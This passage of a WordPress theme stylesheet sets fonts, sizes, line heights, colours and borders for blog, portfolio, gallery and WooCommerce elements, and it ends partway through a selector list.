.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label {
	font-weight: 700;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
.row .vc_progress_bar .vc_label,
.widget .ct-teams-phone{
	font-size: 14px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.ct_accordion_header a,
#wp-calendar caption,
.wpb_toggle,
.ct-table-responsive .tabletolist.rh > li > .titles,
.vc_toggle_title h4,
.widget .ct-teams-name,
.pricing-table-style-1 .pricing-price-title,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.row .vc_progress_bar .vc_label {
	line-height: 16px;
}

.title-xlarge {
	font-family: 'Open Sans';
}

.title-xlarge {
	font-weight: 800;
}

.title-xlarge {
	font-size: 80px;
}
@media (max-width: 1000px) {
	.title-xlarge{
		font-size: 8vw;
	}
}

.title-xlarge {
	line-height: 90px;
}
@media (max-width: 1000px) {
	.title-xlarge {
		line-height: 9vw;
	}
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.ct-gallery-grid .gallery-item .overlay .title,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-styled_list2 .post-title,
.blog-style-timeline .post-title,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-1  .pricing-cost,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2  .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-family: 'Open Sans';
}

h1 .light,
h2 .light,
h3 .light,
h4 .light,
h5 .light,
h6 .light,
.title-h1 .light,
.title-h2 .light,
.title-h3 .light,
.title-h4 .light,
.title-h5 .light,
.title-h6 .light,
.title-xlarge .light,
h1.light,
h2.light,
h3.light,
h4.light,
h5.light,
h6.light,
.title-h1.light,
.title-h2.light,
.title-h3.light,
.title-h4.light,
.title-h5.light,
.title-h6.light,
.title-xlarge.light,
.ct-counter-style-2 .ct-counter-number,
.row  .vc_pie_wrapper span,
.blog-style-styled_list1 .post-title,
.blog-style-styled_list2 .post-time,
.blog-style-timeline .post-title,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span,
.ct-media-grid .vc_gitem-post-data-source-post_title a,
.pricing-table-style-1 .pricing-price-title,
.pricing-table-style-2 .pricing-price-title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-6 .pricing-price-subtitle,
.ct-media-grid-2 .vc_gitem-post-data-source-post_title a {
	font-weight: 300;
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.widget_archive li,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-family: 'Montserrat';
}

body,
option,
.ct-pagination a,
.ct-pagination .current,
.ct-table thead th,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-weight: normal;
}

body,
.ct-table thead th,
.inline-column,
.inline-inside > *,
option,
.ct-pagination a,
.ct-pagination .current,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	font-size: 15px;
}

body,
option,
.inline-column,
.inline-inside > *,
.related-element-info > a,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-price,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	line-height: 1px;
}

.widget-title {
	font-family: 'Open Sans';
}

.widget-title {
	font-weight: 600;
}

.widget-title {
	font-size: 22px;
}

.widget-title {
	line-height: 22px;
}

.ct-button,
input[type='submit'],
.blog-load-more button,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	font-family: 'Open Sans';
}


.ct-button.ct-button-text-weight-thin {
	font-family: 'Open Sans';
}

.ct-button.ct-button-text-weight-thin {
	font-weight: 300;
}

.ct-nivoslider-title {
	font-family: 'Open Sans';
}

.ct-nivoslider-title {
	font-weight: 700;
}

.ct-nivoslider-title {
	font-size: 50px;
}

.ct-nivoslider-title {
	line-height: 69px;
}

.ct-nivoslider-description {
	font-family: 'Open Sans';
}

.ct-nivoslider-description {
	font-weight: normal;
}

.ct-nivoslider-description {
	font-size: 16px;
}

.ct-nivoslider-description {
	line-height: 25px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-family: 'Open Sans';
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-weight: 700;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	font-size: 22px;
}

.portfolio-item-title,
.portfolio-item .wrap > .caption .title,
.fancybox-title .slide-info-title,
.blog.blog-style-masonry article .description .title {
	line-height: 24px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-family: 'Open Sans';
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-weight: normal;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-size: 15px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	line-height: 24px;
}
.portfolio:not(.columns-1):not(.portfolio-style-masonry) .portfolio-item .wrap > .caption .subtitle {
	max-height: 24px;
}













.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption .ct-gallery-item-title{
	font-family: 'Open Sans';
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-weight: normal;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title{
	font-size: 24px;
}

.ct-gallery-hover-zooming-blur .ct-gallery-item-title,
.ct-gallery-grid .gallery-item .overlay .title,
.ct-gallery .ct-gallery-caption  .ct-gallery-item-title
	{
	line-height: 30px;
}


.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title{
font-family: 'Open Sans';
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-weight: 700;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
font-size: 24px;
}

.ct-gallery-grid.hover-default .gallery-item .overlay .title,
.ct-gallery-hover-default .ct-gallery-item .ct-gallery-item-title {
line-height: 31px;
}




.gallery-description,
.ct-gallery-item-description {
	font-family: 'Open Sans';
}

.gallery-description,
.ct-gallery-item-description {
	font-weight: 300;
}

.gallery-description,
.ct-gallery-item-description {
	font-size: 15px;
}

.gallery-description,
.ct-gallery-item-description {
	line-height: 24px;
}


.ct-testimonial-text{
	font-family: 'Open Sans';
}

.ct-testimonial-text{
	font-weight: 300;
}

.ct-testimonial-text{
	font-size: 15px;
}

.ct-testimonial-text,
.testimonials-style-1-text {
	line-height: 25px;
}

.ct-counter-number,
.diagram-circle .text div span {
	font-family: 'Open Sans';
}

.ct-counter-number,
.diagram-circle .text div span {
	font-weight: 700;
}

.ct-counter-number {
	font-size: 60px;
}

.ct-counter-number {
	line-height: 69px;
}


body {
	background-color: #f0f3f2;
}

#site-header,
#site-header-wrapper,
#wp-calendar #prev a:after,
#wp-calendar #prev:after,
.header-layout-fullwidth_hamburger #primary-menu {
	background-color: #ffffff;
}
#site-header.fixed.shrink {
	background-color: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill {
	background-color: rgba(255, 255, 255, 1);
}
.header-bottom-wave svg {
	fill: #ffffff;
}
#site-header.fixed.shrink .header-bottom-wave svg {
	fill: rgba(255, 255, 255, 0.95);
}
#site-header.fixed.shrink.fill .header-bottom-wave svg {
	fill: #ffffff;
}

.block-content,
.main-background,
.combobox-wrapper,
.team-person:not(:hover) .team-person-hover,
.ct-table td,
body .ct-table-style-2 thead,
body .ct-table-style-2 tr:nth-child(2n) td,
.ct-table .tabletolist.nrh > li > ul > li,
.resp-tabs-container,
.resp-tab-content,
.resp-tab-active,
.ct-clients-type-carousel-grid .ct-client-item a:hover,
.ct_client-carousel .ct-client-item a:hover,
.products .product-inner,
.ct-table .shop_table tbody tr,
.widget_product_search input.search-field,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.triangle-with-shadow:after,
.blog-style-default article .post-image .ct-dummy,
.blog-style-default article.sticky .post-image .ct-dummy:after,
.blog-style-timeline.blog-style-styled_list1 .item-post .post-text,
.blog-style-default article.no-image .post-image .ct-dummy,
.wpb_toggle,
.vc_toggle_title,
.page-title-style-2,
.post-tags-list a:after,
.portfolio .portfolio-item .overlay-line,
.portfolio-item .wrap > .caption,
.portfolio.background-style-dark .portfolio-item:hover .wrap > .caption,
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button,
.quickfinder-item .quickfinder-animation,
.ct-counter .ct-counter-animation,
.mc4wp-form input[type='email'],
.page-title-block.page-title-style-2,
.page-title-block.has-background-image,
body .widget .tagcloud a,
.blog-style-styled_list1 .post-item,
.blog-style-styled_list2 article,
.blog-style-styled_list2 .post-item,
.blog-style-styled_list2 .sticky,
.blog-style-timeline .post-item,
.blog-style-timeline .post-img,
.blog-style-timeline .post-img a .dummy,
.ct-basic-grid .vc_grid-item-mini,
.ct-basic-grid .vc_gitem-zone-c,
.shop-widget-area .widget .ct-products-content,
.blog-style-compact article,
.ct-search-form.ct-search-form-style-light .search-field {
	background-color: #ffffff;
}
.portfolio.hover-gradient .portfolio-item .image .overlay .links a.icon:before,
.ct-gallery-grid.hover-gradient .gallery-item .overlay a.icon::before,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after {
	background-color: rgba(255, 255, 255, 0.8);
}

.fullwidth-block .marker-direction-inside svg,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-timeline .wrap-style {
	fill: #ffffff;
}
.ct-image a:after,
.blog-style-default article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label,
.blog article .post-featured-content > a:after,
.blog .ct-simple-gallery .ct-gallery-item a:after,
.blog-style-styled_list1 .wrap-style,
.blog-style-styled_list2 .wrap-style,
.blog-style-styled_list1 article a.default:after,
.blog-style-styled_list2 article a.default:after,
.blog-style-compact article a.default:after,
.blog-style-timeline .wrap-style,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
.product .onsale,
.product .new-label,
.woocommerce ul.woocommerce-error li:before,
.pricing-column-top-choice .pricing-column-top-choice-text,
.widget .onsale:after,
.widget_shopping_cart ul li.sale .minicart-image:before,
.widget.widget_calendar a:hover,
.shop-widget-area .onsale,
.socials-sharing li a:hover:after,
.wpb_wrapper .vc_progress_bar .vc_label_units,
.portfolio-item .image .overlay .links a.icon:before,
.portfolio.hover-title .portfolio-item .caption .title,
.portfolio.hover-title.columns-4 .portfolio-item .caption .title,
.portfolio.hover-title .portfolio-item .caption .subtitle,
.portfolio.hover-title .portfolio-item .caption .info,
.portfolio.hover-title .portfolio-item .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .title,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .title,
.hover-zooming-blur.title-on-page .portfolio-item:hover .wrap > .caption .title,
.gallery-item .overlay .title,
.gallery-item .overlay .subtitle,
.gallery-item .overlay a.icon:before,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-caption,
.ct-gallery-hover-zooming-blur .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item a:after,
.ct-simple-gallery .ct-gallery-item a:after,
div.blog article a.youtube:after,
div.blog article a.vimeo:after,
div.blog article a.self_video:after,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li .titles,
.ct-table-style-3 thead tr th,
.ct-table-style-3 thead h6,
.breadcrumbs a,
.bc-devider:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active > span,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover > span,
.vc_grid-item.ct-media-grid .vc_gitem-post-data-source-post_title a,
.ct-media-grid-2 .midia-grid-item-post-author,
.ct-media-grid-2 .midia-grid-item-post-author span a,
.widget .ct-dummy:after,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info span.sep,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .info,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-gradient .portfolio-item .image .overlay .links .portfolio-sharing-pane .socials-item,
.diagram-wrapper.style-3 .digram-line-box  .skill-title,
.ct-blog-slider .post-title a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-search-form.ct-search-form-style-dark .search-submit {
	color: #ffffff;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-right: 20px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
.blog-style-styled_list1 .post-img a,
.blog-style-styled_list2 .post-img a,
.blog-style-timeline .post-img a {
	border: 3px solid #ffffff;
}
.ct-testimonials-grid.style2 .bordered-box,
.ct-testimonials.style2 .bordered-box {
	border-color: rgba(255, 255, 255, 0.5);
}


#footer-nav,
#colophon .ct-custom-mailchimp input[type="email"] {
	background-color: #34722b;
}

.ct-dummy,

.default-background,
.sc-wrapbox-style-6 .sc-wrapbox-inner,
.ct-table thead,
.pricing-title-new,
.highlighted .pricing-title,
.ct-clients-type-carousel-grid .ct-client-item a,
.ct_client-carousel .ct-client-item a,
.before-products-list,
.shipping-calculator-form-wrap,
.woocommerce-message,
.woocommerce-info,
ul.woocommerce-error li,
.post-tags-list a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .minicart-bottom,
.woocommerce .checkout #payment .payment_methods li .payment_box,
.checkout-cart-info > td,
.woocommerce table.shop_table.order-details thead tr th,
.woocommerce #customer_login .col .login-box,
.widget_recently_viewed_products ul.product_list_widget,
.widget .searchform,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-1 .resp-accordion.resp-tab-active,
.ct-tour-style-1 .resp-accordion.resp-tab-active,
.ct-tabs-style-2 .resp-accordion.resp-tab-active,
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-default article .post-image .ct-dummy:after,
.blog-style-default article.sticky .post-image .ct-dummy,
.widget_recent_reviews .product_list_widget .wp-post-image,
.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all,
.project_info-item-style-1,
.widget_mc4wp_widget form,
.ct-picturebox-text,
.ct-table-style-3 tr:nth-child(odd) td:nth-child(odd),
.diagram-wrapper.style-3 .digram-line-box .skill-line,
.blog-style-styled_list1 article,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list1 .sticky .post-item,
.blog-style-styled_list2 .sticky .post-item,
.blog-style-timeline .sticky .post-item,
.project-info-shortcode-style-default .project-info-shortcode-item,
.project_info-item-style-2 .project_info-item,
.ct-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col,
.quickfinder-style-vertical-1 .quickfinder-item-info,
.quickfinder-style-vertical-2 .quickfinder-item-info,
.justified-style-2 .post-content-wrapper,
.blog-style-multi-author .post-item,
.project-info-shortcode-style-2 .project-info-shortcode-item,
.portfolio-item:hover .wrap > .caption,
.portfolio.background-style-gray .portfolio-item .wrap > .caption,
.products .product-inner:hover,
body .widget .tagcloud a{
	background-color: #f8f8f8;
}
.testimonials_svg svg,
.blog-style-styled_list1 .sticky .wrap-style,
.blog-style-styled_list2 .sticky .wrap-style,
.blog-style-timeline .sticky .wrap-style,
.testimonials-style-2-item .wrap-style,
.testimonials-style-1-item .wrap-style,
.qf-svg-arrow-left,
.qf-svg-arrow-right,
.blog-style-multi-author .wrap-style {
	fill: #f8f8f8;
}
.blog-style-styled_list2 .sticky .wrap-style {
	stroke: #f8f8f8;
}
.ct-wrapbox-style-2,
.products .product-inner:hover {
	border-color: #f8f8f8;
}


.ct-styled-color-1,
.ct-date-color,
.ct-table thead th,
.woocommerce table.shop_table.order-details thead tr th,
.ct_accordion_header a,
body .ct-widget-testimonial .testimonials-style-1-teg,
.post-author-avatar:after,
.comments-link a:hover,
.shipping_calculator .shipping-calculator-button:before,
.widget.widget_search .ct-button,
.ct-teams-phone,
.resp-tab-active,
.wpb_toggle,
.vc_toggle_title h4,
.account-tittle,
.blog-style-timeline .post-time span,
.blog.blog-style-masonry article .description .tags a.active,
.widget_tweets .twitter-box .jtwt_tweet:before,
.jtwt_tweet_text.icon-twitter a,
.ct-pp-posts-date,
.ct-latest-news-title span,
.widget.widget_search .ct-button:hover,
.mc-text span,
.blog-style-styled_list1 .post-time,
.blog-style-styled_list2 .post-time,
.blog-style-multi-author .post-date,
.comment-form label em,
.comment-awaiting-moderation,
.woocommerce-before-cart .cart-short-info .items-count,
.shop_table td.product-remove .remove,
.products .product-info .price ins,
.products .product-info .price .amount,
.comment-form-rating .stars a.active,
.comment-form-rating .stars a:hover,
.woocommerce .checkout .woocommerce-billing-collumn .form-row label abbr,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label abbr,
.woocommerce ul.woocommerce-error li,
.woocommerce .checkout-login-box .login .form-row label .required,
.woocommerce .checkout-lost-password-box .form-row label .required,
.woocommerce #customer_login .col .login-box .form-row label .required,
.read-more-link:before,
.ct_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before,
.form-edit-adress abbr,
.post-author-info .categories a,
.post-author-info .categories,
.block-navigation-prev a:before,
.block-navigation-next a:after,
h4.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title:after,
.resp-accordion.resp-tab-active:after,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info span.sep,
.blog.blog-style-masonry article .description .info .more-link:before,
#wp-calendar #prev a:after,
#wp-calendar #next a:after,
.ct-testimonials-grid.style2 .ct-testimonial-name,
.ct-testimonials.style2 .ct-testimonial-name,
.team-person-socials .socials-item-icon,
.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea,
.comment-form .form-submit .ct-button.submit:hover	{
	color: #1b1d1c;
}
#primary-navigation .hamburger-toggle > span,
.ct-quote.ct-quote-style-1,
.portfolio .portfolio-item .caption .caption-separator-line:after,
.portfolio .portfolio-item .caption .caption-separator-line-hover:after,
body.search .page-title-block,
.widget_pages > ul li.current_page_item  > a:before,
.widget_pages > ul  li li .current_page_item > a:before,
.widget_nav_menu li li .current-menu-item  > a:before,
.widget_submenu li li .menu-item-active  > a:before,
.widget_nav_menu .current-menu-ancestor > a:before,
.widget_submenu .menu-item-active> a:before,
.widget_submenu .current-menu-ancestor > a:before,
.widget_nav_menu li li a:hover:before,
.widget_submenu li li a:hover:before,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:before,
.widget_pages  ul li li a:hover:before,
body .widget .tagcloud a:hover,
.ct-table-responsive.ct-table-style-3 .tabletolist > li:nth-child(odd) .titles,
.ct-table-style-3 thead tr th:nth-child(odd),
.site-footer .widget_text ul li:before,
.page-content.content-none .searchform .searchform-submit .ct-button,
.wpcf7-form .ct-button,
.wpcf7-form input[type='submit'],
.wpcf7-form.ct-contact-form-white input[type='submit'],
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item.vc_active,
.ct-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b,
.ui-slider-handle.ui-state-default.ui-corner-all,
.product .onsale,
.products .product-info .rating-empty,
.woocommerce-cart-form .actions .checkout-button,
.widget_shopping_cart_content .buttons a.checkout,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout,
.woocommerce ul.woocommerce-error li:before,
.widget .product_list_widget .onsale,
.shop-widget-area .onsale,
.widget_shopping_cart ul li.sale .minicart-image:before,
.blog-style-default article.sticky .sticky-label,
.blog-style-default article.sticky .sticky-label:after,
.blog-style-masonry article.sticky .sticky-label,
.blog-style-masonry article.sticky .sticky-label:before,
.blog-style-masonry article.sticky .sticky-label:after,
.blog-style-styled_list1 article.sticky .sticky-label,
.blog-style-styled_list1 article.sticky .sticky-label:before,
.blog-style-styled_list1 article.sticky .sticky-label:after,
.blog-style-styled_list2 article.sticky .sticky-label,
.blog-style-styled_list2 article.sticky .sticky-label:before,
.blog-style-styled_list2 article.sticky .sticky-label:after,
.blog-style-timeline article.sticky .sticky-label,
.blog-style-timeline article.sticky .sticky-label:before,
.blog-style-timeline article.sticky .sticky-label:after,
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label,
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:before,
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:after,
.blog-style-multi-author article.sticky .sticky-label,
.blog-style-multi-author article.sticky .sticky-label:before,
.blog-style-multi-author article.sticky .sticky-label:after,
.mc-form #mc4wp_submit:hover,
.widget_categories ul li.cat-parent.current-cat-ancestor > a:before,
.widget_categories ul li.cat-parent.current-cat-parent > a:before,
.widget_categories li li.current-cat > a:before,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.widget.widget_calendar a:hover,
.widget  #mc4wp_submit,
.post-tags-list a:hover,
.ct-team-style-2 .team-person-info,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
body .ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	background-color: #1b1d1c;
}
body .widget .tagcloud a:hover,
.post-tags-list a:hover,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator .vc_sep_holder .vc_sep_line,
.large-title-sep {
	border-color: #1b1d1c;
}

.gallery-item .overlay .subtitle a,
.ct-team-style-2 .team-person-socials i.socials-item-icon,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .zilla-likes:hover,
.single-product-content .price del,
.shop_table td.product-subtotal,
.page-content.content-none .searchform input,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a,
.widget_shopping_cart_content .quantity,
.woocommerce .checkout_coupon .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.woocommerce .ct-products-price ins,
.ct-products-price > span,
.pricing-table-style-1 .pricing-price-subtitle {
	color: #1b1d1c;
}
.widget.widget_search .ct-button,
.widget_nav_menu li li a:before,
.widget_submenu li li a:before,
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before,
.widget_rss li:before,
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item:hover {
	background-color: #1b1d1c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 2px solid #1b1d1c;
}
body .widget .tagcloud a{
	border: 1px solid #1b1d1c;
}

blockquote:before,
blockquote:after,
.post-related-posts h3:after,
.leave-a-comment-title-h1 span:after,
.ct-team-style-2 .team-person-name.title-h6,
.ct-gallery-grid.hover-default .gallery-item .overlay a.icon:before,
.ct-team-style-1 .team-person-name.title-h6,
.ct-testimonials-grid .ct-testimonial-name.title-h5,
.products .product-bottom .yith-wcwl-wishlistexistsbrowse a:before,
.ct-contact-form-white .contact-form-style-2 input[type=submit],
.ct-contact-form-dark .contact-form-style-2 input[type=submit]:hover,
.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	color: #ffffff;
}

.widget_calendar td a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.ct-contact-form-dark .contact-form-style-2 input[type=submit],
body .ct-contact-form-white .contact-form-style-2 input[type=submit]:hover,
.comment-form .form-submit .ct-button.submit:hover,
.portfolio .portfolio-item .caption .caption-separator{
	background-color: #ffffff;
}
body blockquote {
	border-left: 3px solid #ffffff;
}

.ct-default-divider {
	border-top: 1px solid #dddddd;
}
.blog-style-default article:not(.sticky) {
	border-bottom: 1px solid #dddddd;
}
.ct-quote-style-default blockquote:before  {
	color: #dddddd;
}


.bordered-box,
blockquote,
.ct-team-style-1 .inline-column .team-person,
.portfolio.columns-1.background-style-white .portfolio-item .wrap > .caption,
.ct-table-responsive .tabletolist.nrh > li > ul,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th,
.products .product-inner,
.widget_recent_reviews ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.woocommerce-cart-form.responsive .cart-item,
.form-edit-adress-fields,
.woocommerce-cart-form.responsive .coupon,
.woocommerce .checkout_coupon,
.woocommerce .checkout-login-box .login-message-box,
.triangle-with-shadow:after,
.post-tags-list a,
.ct-tabs-style-1 .resp-tabs-container,
.ct-tabs-style-1 .ct_tabs_nav li,
.ct-tour-style-1 > .ct_tour_tabs_wrapper,
.ct-tour-style-1 .ct_tabs_nav li,
.ct-tabs-style-2 .resp-accordion,
